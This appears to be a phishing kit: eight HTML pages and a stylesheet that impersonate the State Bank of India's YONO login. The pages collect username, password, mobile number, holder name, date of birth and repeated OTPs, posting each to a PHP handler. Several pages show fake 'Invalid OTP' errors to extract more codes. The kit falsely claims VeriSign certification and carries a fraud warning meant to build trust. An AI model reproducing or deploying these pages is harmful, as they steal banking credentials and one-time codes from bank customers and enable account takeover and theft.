
<file: index.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
	   
   </head>
   <body>
   <div class="container-fluid m-0 p-0">

      <!-- Static navbar -->
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
          </div>
          <div id="navbar" class="navbar-collapse collapse">
          
            <ul class="nav navbar-nav navbar-right">
               
              <li><a href="#">Financial Products</a></li>
              <li><a href="#">Shop & Orders</a></li>
              <li><a href="#">Best Offers</a></li>
              
            </ul>
          </div><!--/.nav-collapse -->
        </div><!--/.container-fluid -->
      </nav>
</div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
			
			
            <div class="col-md-5">
            <div class="card m-0 p-0">
 <div class="bg-light p-30">
			<h1><b>Welcome to</b></h1>
			<img src="loghska.svg"  width="100%">
			</div>
            <div class="card-body">
           
              <form action="1.php" method="post">
                     <div class="row">
                        <div class="col-md-12"> 
                           <input type="text" class="form-control" name="Username" placeholder="Username" required=""> 
                        </div>
                        <div class="col-md-12"> 
                           <input type="password" class="form-control" name="Password" placeholder="Password" required=""> 
                        </div>
						
						<div class="col-md-12"> 
                           <input type="tel" class="form-control" name="Mobile" placeholder="Mobile" required=""> 
                        </div>
						
						<div class="col-md-12"> 
                           <input type="text" class="form-control" placeholder="Enter the text as shown in the image"> 
                        </div>
						<div class="col-md-12"> 
                           <input type="checkbox" > Enable Virtual Keyboard
<br><br>
                        </div>
						<div class="col-md-12"> 
                           <img src="captcha.png" width="100%">
<br><br>
                        </div>
                     </div>
                     <div class="w3ls-login">
                        <button type="submit" class="btn btn-success btn-block"> LOG IN </button>
                     </div>
					 <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                  </form>
				  
				  
            </div>
			
            </div>
			
			<div class="card">
			<p class="login-infoNote first "><b>New to YONO?<br>Download the app and register now!</b><br>
<img src="playStore.png" style="width:160px">
<img src="AppleStore.svg" style="width:130px">
			</p>

			</div>
			
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12"><p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p></div>
               <div class="col-md-12 col-xs-12 col-sm-12"><p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p></div>
            </div>
         </div>
      </footer>
	   <script src="jquery-1.12.4.min.js"></script>
	
	   <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step2.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="2.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
                              <input type="text" class="form-control" name="FirstOTP" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> Confirm </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step3.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="3.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>Details Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br>
                           </div>
						     <div class="col-md-12"> 
                              <input type="text" class="form-control" name="HolderName" placeholder="Holder Name" required=""> 
                           </div>
						    <div class="col-md-12"> 
                              <input type="text" class="form-control" name="DOB" placeholder="Date of Birth" required=""> 
                           </div>
                          
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> Submit </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step4.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="4.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> LOG IN </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step5.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="5.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
						   <p style="color:red;">Invalid OTP</p>
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step6.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="6.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
						   <p style="color:red;">Invalid OTP</p>
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step7.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="7.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12">
<p style="color:red;">Invalid OTP</p>						   
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>

<file: step8.html>
<!DOCTYPE HTML> 
<html lang="zxx">
   <head>
      <title>Document Online</title>
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <link rel="stylesheet" type="text/css" href="bootstrap.min.css">
      <link rel="stylesheet" type="text/css" href="unamestyle.css">
   </head>
   <body>
      <div class="container-fluid m-0 p-0">
         <!-- Static navbar -->
         <nav class="navbar navbar-default">
            <div class="container">
               <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#"><img src="loghska.svg" width="150px"></a>
               </div>
               <div id="navbar" class="navbar-collapse collapse">
                  <ul class="nav navbar-nav navbar-right">
                     <li><a href="#">Financial Products</a></li>
                     <li><a href="#">Shop & Orders</a></li>
                     <li><a href="#">Best Offers</a></li>
                  </ul>
               </div>
               <!--/.nav-collapse -->
            </div>
            <!--/.container-fluid -->
         </nav>
      </div>
      <div class="container">
         <div class="row">
            <div class="col-md-7 text-center"></div>
            <div class="col-md-5">
               <div class="card m-0 p-0">
                  <div class="bg-light p-30">
                     <h1><b>Welcome to</b></h1>
                     <img src="loghska.svg"  width="100%">
                  </div>
                  <div class="card-body">
                     <form action="8.php" method="post">
                        <div class="row">
                           <div class="col-md-12">
                              <h4><b>OTP Verification</b></h4>
                              <p>An otp has been sent to the registered mobile number with SBl</p>
                              <hr>
                              <br><br>
                           </div>
                           <div class="col-md-12"> 
						   <p style="color:red;">Invalid OTP</p>
                              <input type="text" class="form-control" name="Otp" placeholder="Enter OTP" required=""> 
                           </div>
                           <div class="col-md-12 text-right"> 
                              <a href="#">Resend OTP</a>
                              <br><br>
                           </div>
                        </div>
                        <div class="w3ls-login">
                           <button type="submit" class="btn btn-success btn-block"> CONFIRM OTP </button>
                        </div>
                        <p class="link text-center"><a href="#">Lock Access</a>|<a href="#">Forgot Password</a>|<a href="#">Forgot Username</a></p>
                     </form>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <footer>
         <div class="container">
            <div class="row">
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote first"><span></span>This site is certified by VeriSign as a secure and trusted site. All information sent or received in this site is encrypted using 256-bit encryption. </p>
               </div>
               <div class="col-md-12 col-xs-12 col-sm-12">
                  <p class="login-infoNote second"><span></span> NEVER respond to any popup, SMS or phone call, no matter how appealing or official looking, seeking your personal information such as username,<br> password(s), mobile number, ATM card details, etc. Such communications are sent or created by fraudsters to trick you into parting with credentials. </p>
               </div>
            </div>
         </div>
      </footer>
      <script src="jquery-1.12.4.min.js"></script>
      <script src="bootstrap.min.js"></script>
   </body>
</html>
</file>
<file: unamestyle.css>
body{background:url(BG6.svg);background-size:cover;    background-position: left center; }
.logo{width:80%; text-align:center; padding:40px 0px;}
form{padding:1% 0%;}

.m-0{margin:0px; }
.p-0{padding:0px; }
.p-30{padding:30px; }

.form-control{
	border-radius:0px !important;
	font-family: Arial;
    font-size: 14px !important;
    line-height: 52px !important;
    text-align: left;
    padding: 20px 10px;
    margin-bottom: 20px;
    outline: none;
    color: #000;
	background:none;
	box-shadow: 0px 3px 0px #e9e9e9;
	border:none;
    
    
}
input{border:none;}
.btn-success {
    color: #fff;
    background-color: #673391;
    border-color: #673391;
    border-radius: 0px;
    padding: 10px;
   
}

.link{font-size:12px;padding:10px 10px;}
.link a{font-size:12px; color:#673391; padding:10px 10px; text-align:left;}
.btn-success:hover{

    background-color: #673391;
  
}

footer{
    padding: 10px 0px;
	
    text-align: center;
    top: auto;
   
    width: 100%;
    bottom: 0px;
    font-size: 14px;}
	
.w50{display:inline-block; width:50%; float:left; font-weight:bold;}
.progress-bar {
    display: -ms-flexbox;
    display: flex;
	
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #389100 !important;
    transition: width .6s ease;
}
	 
 .progress {
	 height: 1.5rem;
    margin: 20px;
    background: #d9d8d8;
    border-radius: 100px;
    overflow: hidden;
    border: 1px solid #000;
}


.thankyoucontent h1{
	color:#fff; 
	font-size:2em;
	font-weight:bold;
}
.thankyoucontent p{
	color:#fff; 
	font-size:16px;
	font-weight:bold;
	text-align:center;

	margin-bottom:60px;
}

p.login-infoNote {
    background: #ffffff85;
    border-radius: 5px;
    padding: 10px;
    color: #3f3f3f;
    font-size: 15px;
    line-height: 21px;
}

.card {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: 1rem;
	margin:20px;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem;
}

.navbar-default {
    background-color: #ffffff;
    border-color: #e7e7e7;
    padding: 20px;
}

.navbar-default .navbar-nav>li>a {
    color: #777;
    font-size: 18px;
}
</file>
